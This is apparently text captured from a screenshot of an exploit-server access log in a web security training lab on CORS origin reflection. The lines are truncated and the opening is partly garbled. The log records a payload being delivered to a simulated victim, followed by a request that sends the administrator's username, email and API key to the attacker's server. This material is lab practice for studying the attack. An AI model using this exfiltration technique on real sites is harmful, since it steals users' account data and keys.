 https://exploit-0a1f000604c81161801225170134000e.exploit-server.net/log
urity
y
CORS vulnerability with basic origin reflection
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
22 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
22 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
27 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
27 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
13 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
13 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
16 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
17 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
17 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/11
17 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%2
17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, lik
17 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
18 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
20 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
20 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
20 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
34 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec